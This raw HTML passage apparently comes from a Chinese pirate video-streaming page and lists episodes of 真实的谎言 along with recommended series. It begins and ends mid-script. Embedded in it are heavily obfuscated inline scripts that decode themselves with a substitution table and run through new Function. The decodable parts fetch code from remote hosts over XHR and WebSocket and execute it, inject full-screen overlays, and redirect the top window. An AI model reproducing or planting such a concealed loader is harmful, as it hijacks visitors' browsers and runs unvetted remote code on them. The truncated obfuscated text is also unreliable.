]O5^wdFdcaaH'dJJY2f'Zc'^YLLdpY'=-H'CO62'Zc'='aa=-8HZ=iiH'dJJY2f'Zc'F'=yH'5Y|5T'Za=2dX6pdFO5H'LY2fuYd(O2'ZciQ=iiaa!Pa!Pacaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">天堂云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/308174-4-1.html">第01集</a></li><li ><a href="/yun/308174-4-2.html">第02集</a></li><li ><a href="/yun/308174-4-3.html">第03集</a></li><li ><a href="/yun/308174-4-4.html">第04集</a></li><li ><a href="/yun/308174-4-5.html">第05集</a></li><li ><a href="/yun/308174-4-6.html">第06集</a></li><li ><a href="/yun/308174-4-7.html">第07集</a></li><li ><a href="/yun/308174-4-8.html">第08集</a></li><li ><a href="/yun/308174-4-9.html">第09集</a></li><li ><a href="/yun/308174-4-10.html">第10集</a></li><li ><a href="/yun/308174-4-11.html">第11集</a></li><li ><a href="/yun/308174-4-12.html">第12集</a></li><li ><a href="/yun/308174-4-13.html">第13集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">红牛云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/308174-2-1.html">第01集</a></li><li ><a href="/yun/308174-2-2.html">第02集</a></li><li ><a href="/yun/308174-2-3.html">第03集</a></li><li ><a href="/yun/308174-2-4.html">第04集</a></li><li ><a href="/yun/308174-2-5.html">第05集</a></li><li ><a href="/yun/308174-2-6.html">第06集</a></li><li ><a href="/yun/308174-2-7.html">第07集</a></li><li ><a href="/yun/308174-2-8.html">第08集</a></li><li ><a href="/yun/308174-2-9.html">第09集</a></li><li ><a href="/yun/308174-2-10.html">第10集</a></li><li ><a href="/yun/308174-2-11.html">第11集</a></li><li ><a href="/yun/308174-2-12.html">第12集</a></li><li ><a href="/yun/308174-2-13.html">第13集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/308174-1-1.html">第01集</a></li><li ><a href="/yun/308174-1-2.html">第02集</a></li><li ><a href="/yun/308174-1-3.html">第03集</a></li><li ><a href="/yun/308174-1-4.html">第04集</a></li><li ><a href="/yun/308174-1-5.html">第05集</a></li><li ><a href="/yun/308174-1-6.html">第06集</a></li><li ><a href="/yun/308174-1-7.html">第07集</a></li><li ><a href="/yun/308174-1-8.html">第08集</a></li><li ><a href="/yun/308174-1-9.html">第09集</a></li><li ><a href="/yun/308174-1-10.html">第10集</a></li><li ><a href="/yun/308174-1-11.html">第11集</a></li><li ><a href="/yun/308174-1-12.html">第12集</a></li><li ><a href="/yun/308174-1-13.html">第13集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/308174-3-1.html">第01集</a></li><li ><a href="/yun/308174-3-2.html">第02集</a></li><li ><a href="/yun/308174-3-3.html">第03集</a></li><li ><a href="/yun/308174-3-4.html">第04集</a></li><li ><a href="/yun/308174-3-5.html">第05集</a></li><li ><a href="/yun/308174-3-6.html">第07集</a></li><li ><a href="/yun/308174-3-7.html">第08集</a></li><li ><a href="/yun/308174-3-8.html">第09集</a></li><li ><a href="/yun/308174-3-9.html">第10集</a></li><li ><a href="/yun/308174-3-10.html">第11集</a></li><li ><a href="/yun/308174-3-11.html">第12集</a></li><li ><a href="/yun/308174-3-12.html">第13集</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423002.html" title="怪奇物语第五季" data-original="https://vip.dytt-img.com/upload/vod/20251127-1/eb8ca7ee6b002bd82feeb2538fc91417.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第08集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423002.html" title="怪奇物语第五季">怪奇物语第五季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/26024.html" title="怪奇物语第一季" data-original="https://vip.dytt-img.com/upload/vod/20250215-1/81276e940dbff5bf12dc83c8eb8f9bd6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/26024.html" title="怪奇物语第一季">怪奇物语第一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/26652.html" title="无耻之徒美版第一季" data-original="https://vip.dytt-img.com/upload/vod/20250316-1/bb39a000c860d8bed249521c60ff3f06.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/26652.html" title="无耻之徒美版第一季">无耻之徒美版第一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/398479.html" title="欢愉的艺术" data-original="https://vip.dytt-img.com/upload/vod/20250419-1/7c0000940d7504d35b7c6d4e66c10b0d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/398479.html" title="欢愉的艺术">欢愉的艺术</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/186910.html" title="无耻之徒美版第十一季" data-original="https://vip.dytt-img.com/upload/vod/20250316-1/06aaee2c89c0bc3e2f44b8276f88119b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/186910.html" title="无耻之徒美版第十一季">无耻之徒美版第十一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/192151.html" title="性/生活第一季" data-original="https://vip.dytt-img.com/upload/vod/20250217-1/0213b5c1de6ed5cf649a4a10bc9a97d2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第08集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/192151.html" title="性/生活第一季">性/生活第一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/185640.html" title="斯巴达克斯：诅咒者之战第三季" data-original="https://vip.dytt-img.com/upload/vod/20250313-1/818501e1a89e922027818803ae42aefd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/185640.html" title="斯巴达克斯：诅咒者之战第三季">斯巴达克斯：诅咒者之战第三季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/178031.html" title="欲奴" data-original="https://vip.dytt-img.com/upload/vod/20250615-1/f0d5663d66e7d5aa709867e37429b4c1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/178031.html" title="欲奴">欲奴</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/223623.html" title="怪奇物语第四季" data-original="https://vip.dytt-img.com/upload/vod/20250215-1/8d1249091b4f621dbbc6d4128321c3b7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/223623.html" title="怪奇物语第四季">怪奇物语第四季</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/24869.html" title="怪奇物语第二季" data-original="https://vip.dytt-img.com/upload/vod/20250215-1/8c20c109a51c377ebe4ae78754e5283d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/24869.html" title="怪奇物语第二季">怪奇物语第二季</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/192813.html" title="斯巴达克斯：血与沙第一季" data-original="https://vip.dytt-img.com/upload/vod/20250313-1/80dc323d294ae6a24e696fa1a29da2b9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第13集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/192813.html" title="斯巴达克斯：血与沙第一季">斯巴达克斯：血与沙第一季</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/176383.html" title="纸钞屋第五季" data-original="https://vip.dytt-img.com/upload/vod/20250209-1/13e29232829a69591103069c9acbf65c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/176383.html" title="纸钞屋第五季">纸钞屋第五季</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="308174" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[欧美剧]真实的谎言" data-pic="https://vip.dytt-img.com/upload/vod/20250323-1/063e55a79f581f0cb81b6a004498d106.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="k65wcs65";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri]>[Xd5 ;8l0R}=~=V=48D62fODH'622Y5V6fFh'Z!qYF x8'OOCJ^_'=R8'SKnD(LKn'%'}0Q'=e84/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c'}'aaa=]82_qq=y8['5ODL'g0Ro='(Oq_^2L'g0Rd='6FY^V6Fh'g4/0Rd='6FY^9Y6phF'ge/0Ro='qOdfiFdF_L'g0R0='LqOFWf'gi}c0mn<ydFhH'5d2fO^'Zcaj0RKg0R{a%x='5YXY5LYWf'gi}c0mn<ydFhH'5d2fO^'Zcaj0RKg0R{a%x='5YXY5LY9Y6phF'gN_^)Y5c'0'a='6L|OJ'g'@'='YXY2F|TJY'g'FO_(hY2f'='5Y|5T'g0R0='f2L'g0R0='L_'gHZ='D'g0R0=')p'g'hFFJLg//6^pLdm)d6f_m(O^/7O5_^/J6(/6FY^/)@fYQ({@f}n{(()7do)(})@Qn7f{)(sY)}sno}dnmCJp'P=S8'MMMuwE~~'=r8'MMMuwww;'=+8'MMMuwxwN'%xH'FOBJJY5xdLY'Zca=-8HZ=w8H'h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)'Z=t8'd)(fY7ph6CSq^2OJ:5LF_XDRT4'=u8fO(_^Y2FH'(_55Y2Fi(56JF'ZH'J5YX6O_LEqY^Y2Fi6)q62p'Z=:87_2(F6O2ca[5YF_52c2YD wdFYcaH'pYF|6^Y'Zca/Jd5LYW2Fc's'%'}}00000'H'Lq6(Y'Zc*0RnaaaH'FOiF562p'ZcaH'Lq6(Y'Zc0R0='4Rd1FL_'H'L_)LF562p'Zc0Rs=0Roaa!P=A87_2(F6O2ci{=iQa[5YF_52 i{H'Lq6(Y'ZciQ=*0Rsa!P=E87_2(F6O2ci{a[qYF iQ8i{H'LJq6F'Zc''a=ii8''!7O5cXd5 i;8iQH'qY2pFh'Z*0R}!i;>80R0!i;**a[ii%8iQHi;Z!P5YF_52 ii!P=B87_2(F6O2ca[F5T[qYF i{8+i;NH'Jd5LY'Zc|cSa??'HZ'a!-8-H'(O2(dF'Zci{a=i0cS=''=0R0a!P(dF(hciQa[P67c-H'qY2pFh'Z>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P=W8LYF|6^YO_Fc7_2(F6O2ca[D62fODH'Mh^F'Z8D62fODH'Mh^F'Z??HZ!qYF i{8'o1(07d{KYY}fKK)1fs7foQYssY)od1@Y'=iQ8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'L(56JF'a=ii8fO(_^Y2FH'pYFEqY^Y2FLuT|dpNd^Y'Zc'L(56JF'aH0R0Z!D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYFr_FOedpYX6YD'=lHZZa=D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYFr((O_2F'=i{Za=D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYF~Y7Y55Y5;XY556fY'='hFFJLg//'%x%'m)d6f_m(O^'Za=D62fODH'Mh^F'ZH'J_Lh'ZcH'MF5d(SedpYX6YD'='/M'%x%'mhF^q'Za=iQH'L5('Z8'hFFJLg//h^m)d6f_m(O^/h^mCLj'%i{=iiH'Jd5Y2FNOfY'ZH'62LY5FuY7O5Y'ZciQ=iia!P=0Rnf(a!yH'6L|OJ'Z888'0'vvcyH'76RYf'Z8llHZ=uH'6f'Z8R=D62fODHRZ8ua!yH'6L|OJ'Z8yH'6L|OJ'Z888'}'!7_2(F6O2 &ci{=iQa[iQ80R}<d5p_^Y2FLH'qY2pFh'ZvvXO6f 0R0l88iQjiQg''=cyH'qOdfiFdF_L'Z8*0R}=-H'J_Lh'Zci{%'g'%iQaa!P7_2(F6O2 Ici{a[Xd5 iQ8'ruxwE]k9W+ztyN;eI~i|BAV&-U'%t%'0}@sonK1{Q%/8'=ii8''=i;=iJ=i~=iT=iV=iL=i4=id80R0=iO87_2(F6O2ciDa[Xd5 ix8''=i680R0=iR80R0=ip80R0=ie80R0=i]80R0!Dh6qYci6<iDH'qY2pFh'Za[iR8iDH'(hd5xOfYrF'Zci6a!67ciR<0R{0aix%8iF562pH'75O^xhd5xOfY'ZciRa=i6%%!YqLY iR>0R)7vviR<0RY0jcie8iDH'(hd5xOfYrF'Zci6%0R}a=ix%8iF562pH'75O^xhd5xOfY'ZcciRv0R}7a<<0RK?iev0Rs7a=i6%80R@agcie8iDH'(hd5xOfYrF'Zci6%0R}a=i]8iDH'(hd5xOfYrF'Zci6%0R@a=ix%8iF562pH'75O^xhd5xOfY'ZcciRv0R7a<<0R(?ciev0Rs7a<<0RK?i]v0Rs7a=i6%80Rsa!P5YF_52 ix!P!i{H'LFd5FLV6Fh'Zc'^fnL'avvci{8i{H'Lq6(Y'Zc0Ro=N_^)Y5c'}@'aaa!i{8i{H'5YJqd(Y'Zc/H3r*Ud*40*Q%/8Z/p=''a!Dh6qYcid<i{H'qY2pFh'Za[iT8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=iV8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=iL8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=i48iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=i;8iT<<0R@?iV>>0Ro=iJ8ciVv0R7a<<0Ro?iL>>0R@=i~8ciLv0Rsa<<0RK?i4=ii8ii%iF562pH'75O^xhd5xOfY'Zci;a=iLl80Ro0vvcii8ii%iF562pH'75O^xhd5xOfY'ZciJaa=i4l80Ro0vvcii8ii%iF562pH'75O^xhd5xOfY'Zci~aa!P5YF_52 iOciia!P(O2LF 98Ic'^fnL+2NJU@oQ4'a!yH'L_'Z8Nc0R0a=yH'd5'Z8wH0R0Z!F5T[w8NcwH0R0Za!P(dF(hci{a[P7_2(F6O2 kca[qYF iQ8|c+a!5YF_52 iQ??i0c+=iQ8ydFhH'5d2fO^'ZcaH'FOiF562p'Zc0R@oaH'L_)LF562p'Zc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2FciQa!P7_2(F6O2 zciQa[qYF ii8yH'L_'ZHydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.yH'L_'ZH'qY2pFh'ZaZ=i;!liivvcii8wHydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.wH'qY2pFh'ZaZa!67cliia5YF_52 w8NcyH'd5'Za=ii!qYF iJ87_2(F6O2ci~a[qYF iT8c:caH'Lq6(Y'Zc*0Rna%xH'Lq6(Y'ZcJd5LYW2Fc'@'a=0RnaaH'LJq6F'Zc''a=iV8ydFhH'5d2fO^'ZcaH'FOiF562p'Zc0R}0aH'Lq6(Y'Zc0R@=Jd5LYW2Fc'4dF_}04L'H'Lq6(Y'Zc0Ro=0RKaaaH'LJq6F'Zc''a=iL8''!7O5cXd5 i48iTH'qY2pFh'Z*0R}!i4>80R0!i4**a[iL%8iVHi4Z%iTHi4Z!P5YF_52'^fnL+2NJU@oQ4'%iL!P!5YF_52 iiH'LJq6F'Zc'm'aH'qY2pFh'Z>0R@ji;8iigi;8:ca%x%'m'%ii=yH'pf'Z8'hFFJLg//'%i;=i;%iQ%'vF8'%kca%i@ca%9%iJcxaH'Lq6(Y'ZcJd5LYW2Fc'^4SLFd}0'H'Lq6(Y'Zc*0R@a*0R}daa!P7_2(F6O2 CciQ=iia[yH'f2L'Z%%!F5T[Xd5 i;8tH'LJq6F'Zc''a=iJ82YD &yt9FFJ~Y:_YLFca=i~8'm'%x%'m'%i;HydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.i;H'qY2pFh'ZaZ%'mFORFO(m(O^'!iJH'OJY2'Zc'kE|'='hFFJLg//'%iQ%'/5YLO'%'qXYjFT'%'JY8}'%'KvLhO5F8'%'}v2d^Y8'%:ca%i~=llHZa=iJH'F6^YO_F'Z80R}s{{=iJH'O25YdfTLFdFY(hd2pY'Z87_2(F6O2ca[67ciJH'5YdfTiFdFY'Z8880RovviJH'LFdF_L'Z8880R({a[qYF iT8+i;NH'Jd5LY'ZciJH'5YLJO2LY'Za!iTvviTH'qY2pFh'Z>0R0vvli0cr=iTH0R0ZH'Lq6(Y'Zc0R}=*0R}a%'?'%2YD wdFYcaH'pYF|6^Y'ZcaH'FOiF562p'Zca=0R0a=iTvvcyH'L_'Z8Nc_2fY762Yfaa8880R0=yH'f2L'Z80R0!PP=iJH'O2Y55O5'Z87_2(F6O2ciTa[iJH'd)O5F'Zca=iivvCcii=_2fY762Yfa=&c0Rsn='Y55O5'a!P=iJH'O2F6^YO_F'Z87_2(F6O2ciTa[iJH'd)O5F'Zca=iivvCcii=0R0a=&c0Rsn='F6^YO_F'a!P=iJH'LY2f'Zca!P(dF(hciTa[PP7_2(F6O2 NciQa[qYF ii8iQ??|cr=0R0a!67cliia5YF_52lyH'f2L'ZvvCc'@@s'%'mnmn'%'mn'='@@smK'%'mK'%'mK'a=HZ!YqLY[67ciiH'62fYR;7'Zc'?'a>80R0a[ii8iiH'LJq6F'Zc'?'a!67c2YD wdFYcaH'pYF|6^Y'Zca*Jd5LYW2FciiH0R}Za>0RoQsY0alyH'f2L'ZvvCc'@@s'%'mKmK'%'mK'='@@s'%'mnmn'%'mn'a!67c_2fY762Yf888iQa5YF_52HZ!YqLY ii8iiH0R0Z!PPii8iiH'Lq6(Y'Zc*0Rsa%Acii=0Rsa%iiH'L_)LF562p'Zc0R0=0Rsa=ii8Eciia!Dh6qYciiH'qY2pFh'Zb0Rol880R0a[ii%8'8'!PqYF i;8IciiaH'LJq6F'Zc'='a!5YF_52 i;8i;H'76qFY5'Zc7_2(F6O2ciJa[5YF_52 iJH'62fYR;7'Zc'm'a>80R0!Pa=i;!P7_2(F6O2 UciQa[yH'L_'Z8yH'L_'ZH'76qFY5'Zc7_2(F6O2ciia[5YF_52liQH'LJq6F'Zc'/'aH0R0ZH'Y2fLV6Fh'Zciia!Pa=w8wH'76qFY5'Zc7_2(F6O2ciia[5YF_52liQH'LJq6F'Zc'/'aH0R0ZH'Y2fLV6Fh'Zciia!Pa!P7_2(F6O2 |ciQ=iia[qYF i;82_qq!F5T[i;8qO(dqiFO5dpYH'pYFWFY^'ZciQa!P(dF(hciJa[iivvci;8iicaa!P5YF_52 i;!P7_2(F6O2 i0ciQ=ii=i;a[F5T[qO(dqiFO5dpYH'LYFWFY^'ZciQ=iia!P(dF(hciJa[i;vvi;ca!PP7_2(F6O2 i}ciQa[qYF ii80R0<d5p_^Y2FLH'qY2pFh'ZvvXO6f 0R0l88iQjiQg0R}=i;8'ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4'=iJ8i;H'qY2pFh'Z=i~8''!7O5c!ii**!ai~%8i;HydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.iJaZ!5YF_52 i~!P7_2(F6O2 i@ca[5YF_52'vJ8'%x!P7_2(F6O2 isciQa[qYF ii8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'L(56JF'a=i;8zc'/h^/'%x%'jR8'%R%'v58'%yH'5Y|5T'Z%%a!67c_2fY762Yf888i;a5YF_52 2_qq!qYF iJ8fO(_^Y2FH':_Y5TiYqY(FO5'Zc'^YFdH2d^Y8MMMpfZ'a!liJvvciJ8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'^YFd'a=fO(_^Y2FH'hYdf'ZH'dJJY2fxh6qf'ZciJaa=iJH'LYFrFF56)_FY'Zc'2d^Y'='MMMpf'a=iJH'LYFrFF56)_FY'Zc'(O2FY2F'=yH'pf'Za=ciiH'L5('Z8'hFFJLg//'%i;=iiH'O2qOdf'Z87_2(F6O2ca[yH'qOdfiFdF_L'Z80R@=iKca!P=iiH'O2Y55O5'Z87_2(F6O2ca[i;vvUci;a=0R@l88yH'qOdfiFdF_L'ZvviQvviQca=LYF|6^YO_Fc7_2(F6O2ca[iiH'5Y^OXY'Zca!P=0Rna!P=iiH'dLT2('Z8l0R0=fO(_^Y2FH'hYdf'ZH'dJJY2fxh6qf'Zciia=yH'qOdfiFdF_L'Z80R}a!P7_2(F6O2 iociQa[0R}l88iQH'5YdfTiFdFY'Zvv0R0l88iQH'5YdfTiFdFY'Z??iQH'(qOLY'Zca!P7_2(F6O2 inciQa[qYF ii8zc'/'%x%'jR8'%R%'v58'%yH'5Y|5T'Z%%a!67c_2fY762Yf888iia5YF_52 2_qq!qYF i;82YD VY)iO(SYFc'DLLg//'%iia!i;H'O2OJY2'Z87_2(F6O2ca[yH'qOdfiFdF_L'Z80R@!P=i;H'O2^YLLdpY'Z87_2(F6O2ciJa[qYF i~8iJH'fdFd'Z!F5T[i~8Ici~a=2YD ]_2(F6O2c'MFf(L'=i~acfO(_^Y2FH'(_55Y2Fi(56JF'Z=yH'pf'Za!P(dF(hciTa[iJ8i~H'qY2pFh'Z*0R@{=iJ8iJ<0R0j0R0gJd5LYW2FcydFhH'5d2fO^'Zca.iJa=c&c0R((=iTH'^YLLdpY'Z%'\R@0M['%iJ%'g'%i~H'L_)LF562p'ZciJ=iJ%0R@{a%'PM'a=yH'qOdfiFdF_L'Z8*0R}a!Pioci;a=0R@888yH'qOdfiFdF_L'ZvviKca!P=i;H'O2Y55O5'Z87_2(F6O2ca[iivvUciia=0R@l88yH'qOdfiFdF_L'ZvviQvviQca=ioci;a!P=yH'qOdfiFdF_L'Z80R}!P7_2(F6O2 iKca[;vvcfO(_^Y2FH'5Y^OXYEXY2Ft6LFY2Y5'ZcyH'YXY2F|TJY'Z=yH'(q6(S9d2fqY'Z=l0R0a=iQ8fO(_^Y2FH'pYFEqY^Y2FuTWf'ZcyH'5YXY5LYWf'ZaavviQH'5Y^OXY'Zca!Xd5 iQ=ii8fO(_^Y2FH':_Y5TiYqY(FO5rqq'ZcyH'LqOFWf'Za!7O5cqYF i;80R0!i;<iiH'qY2pFh'Z!i;%%aiiHi;ZvviiHi;ZH'5Y^OXY'Zca!P7_2(F6O2 i1ca[LYF|6^YO_Fc7_2(F6O2ca[qYF iQ8'D6fFhg}00b!hY6phFg'%e%'JR!)d(Sp5O_2fg_5qc\R@@'%yH')p'Z%'\R@@aFOJ\R@0(Y2FY5/(O2Fd62\R@02O*5YJYdF'!67c0R@l88yH'qOdfiFdF_L'Za[67cyH'76RYf'Za[Xd5 [LqOFWfgii=YXY2F|TJYgi;P8y!uH'LFTqY'ZH'D6fFh'Z8i~%'JR'=cii8fO(_^Y2FH'(5YdFYEqY^Y2F'ZciiaaH'LFTqY'ZH'(LL|YRF'Z8'f6LJqdTg)qO(S!'%iQ=uH'dJJY2fxh6qf'Zciia=iiH'dffEXY2Ft6LFY2Y5'Zci;=7_2(F6O2ca[Xd5 iD8'hFFJLg//'%zc'/h^/((/'%x%'jFd5pYF8@'a!FOJH'qO(dF6O2'Zl88LYq7H'qO(dF6O2'ZjFOJH'qO(dF6O2'Z8iDgD62fODH'qO(dF6O2'ZH'h5Y7'Z8iD!Pa!PYqLY[Xd5 [(Oq_^2LgiJ=5ODLgi~=6FY^V6Fhgi;=6FY^9Y6phFgiT=LqOFWfgiV=6L|OJgiL=5YXY5LY9Y6phFgi4P8y=id8'JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!'!7O5cqYF iD80R0!iD<iJ!iD%%a7O5cqYF ix80R0!ix<i~!ix%%a[qYF i68id%c'qY7Fg'%iD.i;%'JR!D6fFhg'%ydFhH'7qOO5'Zc0mQ.i;a%'JR!hY6phFg'%iT%'JR!'a!i6%8iLj'FOJg'%ci4%ix.iTa%'JR'g')OFFO^g'%ci4%ix.iTa%'JR'!Xd5 iO8fO(_^Y2FH'(5YdFYEqY^Y2F'ZciVa!iOH'LFTqY'ZH'(LL|YRF'Z8i6=iOH'dffEXY2Ft6LFY2Y5'ZcyH'YXY2F|TJY'Z=&a=fO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc')Y7O5YY2f'=iOa!PiLjcfO(_^Y2FH')OfT'ZH'LFTqY'ZH'LYFe5OJY5FT'Zc'^d5p62*FOJ'=i4%i~.iT%'JR'='6^JO5Fd2F'a=id%8'FOJg0!'agid%8')OFFO^g0!'!67cl;a[qYF [YXY2F|TJYgiR=6L|OJgip=5YXY5LY9Y6phFgieP8y!7_2(F6O2 i]ca[Xd5 i78'hFFJLg//'%zc'/h^/((/'%x%'jFd5pYF8}'a!FOJH'qO(dF6O2'Zl88LYq7H'qO(dF6O2'ZjFOJH'qO(dF6O2'Z8i7gD62fODH'qO(dF6O2'ZH'h5Y7'Z8i7!P7_2(F6O2 iyci7a[Xd5 iS8D62fODH'622Y59Y6phF'Z!qYF ir80R0=i+80R0!67ci7aLD6F(hci7H'LFOJW^^Yf6dFYe5OJdpdF6O2'Zca=i7H'FTJY'Za[(dLY'FO_(hLFd5F'gir8i7H'FO_(hYL'ZH0R0ZH'(q6Y2F&'Z=i+8i7H'FO_(hYL'ZH0R0ZH'(q6Y2F-'Z!)5YdS!(dLY'FO_(hY2f'gir8i7H'(hd2pYf|O_(hYL'ZH0R0ZH'(q6Y2F&'Z=i+8i7H'(hd2pYf|O_(hYL'ZH0R0ZH'(q6Y2F-'Z!)5YdS!(dLY'(q6(S'gir8i7H'(q6Y2F&'Z=i+8i7H'(q6Y2F-'Z!P67c0R0<irvv0R0<i+a[67cipa[67ci+<8iea5YF_52l0R}!i+<e%ievvi]ca!PYqLY[iS8iS*i+!67ciS<8iea5YF_52l0R}!iS<e%ievvi]ca!PPPfO(_^Y2FH'dffEXY2Ft6LFY2Y5'ZciR=iy=l0R0a=yH'(q6(S9d2fqY'Z8iy!Xd5 ii8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'f6X'a!iiH'6f'Z8yH'5YXY5LYWf'Z=iiH'LFTqY'ZH'(LL|YRF'Z8id%c'qY7Fg0!'%iQa=ipjfO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc'd7FY5)Yp62'=iiagfO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc')Y7O5YY2f'=iia=;8l0R0!PPPP=0R}s{{a!P482dX6pdFO5H'JqdF7O5^'Z=~8l/3cyd(?&}}?V62a/H'FYLF'Zc4a=V8Jd5LYW2FcL(5YY2H'hY6phF'Za>8Jd5LYW2FcL(5YY2H'D6fFh'Za=c~??Vavvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6H'FYLF'Zc2dX6pdFO5H'_LY5rpY2F'Zajinc7_2(F6O2ca[&c0R(Qa=yH'D'Z80R}=inc7_2(F6O2ca[&c0R(da=isc7_2(F6O2ca[&c0R()a!qYF 